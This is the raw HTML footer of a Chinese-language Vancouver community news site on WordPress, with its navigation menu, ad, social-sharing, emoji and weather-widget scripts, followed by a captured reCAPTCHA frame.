		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fanmedia.ca/"><img src="http://fanmedia.ca/wp-content/uploads/2017/11/楓媒傳溫情logo.png" alt="" title="楓媒傳溫情"  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>關於我們</span></div>楓媒傳溫情<div class="footer-email-wrap">聯繫我們: <a href="mailto:editor@fanmedia.ca">editor@fanmedia.ca</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>成為我們的粉絲</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/fanmedia.ca/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-675"><a href="https://fanmedia.ca/?cat=7">新聞</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-683"><a href="https://fanmedia.ca/?cat=6">教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-677"><a href="https://fanmedia.ca/?cat=10">移民</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-647"><a href="https://fanmedia.ca/?cat=28">房地產</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-620"><a href="https://fanmedia.ca/?cat=24">大溫簡介</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-605"><a href="https://fanmedia.ca/?cat=22">買家需知</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-604"><a href="https://fanmedia.ca/?cat=23">賣方資訊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-621"><a href="https://fanmedia.ca/?cat=27">銀行貸款</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-608"><a href="https://fanmedia.ca/?cat=26">新移民必讀</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-618"><a href="https://fanmedia.ca/?cat=21">推薦文章</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-619"><a href="https://fanmedia.ca/?cat=25">房地產新聞</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-679"><a href="https://fanmedia.ca/?cat=11">財經</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-849"><a href="https://fanmedia.ca/?cat=106">專欄</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-851"><a href="https://fanmedia.ca/?cat=107">省長專欄</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1253"><a href="https://fanmedia.ca/?cat=248">電影專欄</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1288"><a href="https://fanmedia.ca/?cat=271">Kelly一家，搖滾Regina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1912"><a href="https://fanmedia.ca/?cat=287">周末楓情畫</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6486"><a href="https://fanmedia.ca/?cat=162">大溫文藝指南</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6516"><a href="https://fanmedia.ca/?cat=1598">黎拔佳時評</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2282"><a href="https://fanmedia.ca/?cat=424">猴媽在首爾</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2918"><a href="https://fanmedia.ca/?cat=671">味覺系普莉西拉</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3640"><a href="https://fanmedia.ca/?cat=629">北國的咖啡時光</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4139"><a href="https://fanmedia.ca/?cat=942">瓶裡瓶外| the Vickation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5456"><a href="https://fanmedia.ca/?cat=1265">鋼琴和樂理課的心路歷程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6504"><a href="https://fanmedia.ca/?cat=1594">吃喝玩樂 funcouver</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1294"><a href="https://fanmedia.ca/?cat=240">社區</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-676"><a href="https://fanmedia.ca/?cat=8">生活</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-681"><a href="https://fanmedia.ca/?cat=4">健康</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-852"><a href="https://fanmedia.ca/?cat=91">旅遊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1474"><a href="https://fanmedia.ca/?cat=312">交通</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3887"><a href="https://fanmedia.ca/?cat=286">手作</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1032"><a href="https://fanmedia.ca/?cat=9">科技</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1956"><a href="https://fanmedia.ca/?cat=434">粉絲分享</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3002"><a href="https://www.facebook.com/fanmedia.ca/?fref=ts">成為粉絲</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2017 FanMedia.ca
                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 696b231e973fc
    -->

    <script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-includes/js/comment-reply.min.js?ver=3e5af987c816995f0b04d80a7ea9b592" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://fanmedia.ca/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://fanmedia.ca/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://fanmedia.ca/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v23.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/zh_TW/sdk.js",o.parentNode.insertBefore(n,o) )}(document);
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fanmedia.ca/wp-includes/js/wp-emoji-release.min.js?ver=3e5af987c816995f0b04d80a7ea9b592"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fanmedia.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.6" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.6" id="tdWeather-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Vancouver, BC","api_location":"Vancouver","api_language":"zh","today_icon":"rain-n","today_icon_text":"\u5c0f\u96e8","today_temp":[5.8,42.4],"today_humidity":100,"today_wind_speed":[3.1,1.9],"today_min":[5,41],"today_max":[7,44.6],"today_clouds":90,"current_unit":0,"forecast":[{"timestamp":1511031600,"day_temp":[7,44],"day_name":"\u9031\u516d","owm_day_index":2},{"timestamp":1511118000,"day_temp":[6,42],"day_name":"\u9031\u65e5","owm_day_index":3},{"timestamp":1511204400,"day_temp":[5,41],"day_name":"\u9031\u4e00","owm_day_index":4},{"timestamp":1511290800,"day_temp":[8,46],"day_name":"\u9031\u4e8c","owm_day_index":5},{"timestamp":1511377200,"day_temp":[7,45],"day_name":"\u9031\u4e09","owm_day_index":6}],"api_key":"f5dc074e364b4d0bbaacbab0030031a3"});
				});
			
			

jQuery(document).ready(function() {
    jQuery("#tdi_9").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 7000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_9 .prevButton"),
        navNextSelector: jQuery("#tdi_9 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_30","location":"Vancouver, CA","api_location":"Vancouver","api_language":"zh","api_key":"6e09a2eb7e00c8855c7656e1a73d8853","today_icon":"clear-sky-n","today_icon_text":"\u6674","today_temp":[4.7,40.4],"today_humidity":96,"today_wind_speed":[1.8,1.1],"today_min":[3.5,38.2],"today_max":[6.6,43.8],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1768629600,"day_name":"\u9031\u516d","day_temp":[9,48],"owm_day_index":0},{"timestamp":1768694400,"day_name":"\u9031\u65e5","day_temp":[9,48],"owm_day_index":6},{"timestamp":1768780800,"day_name":"\u9031\u4e00","day_temp":[9,48],"owm_day_index":14},{"timestamp":1768867200,"day_name":"\u9031\u4e8c","day_temp":[8,46],"owm_day_index":22},{"timestamp":1768953600,"day_name":"\u9031\u4e09","day_temp":[7,45],"owm_day_index":30}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide","style_general_weather"];</script>

</body>
</html>
<!-- Dynamic page generated in 1.886 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 21:50:22 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NCCGQ6E7pIekjndXltG7rQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768629029005');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>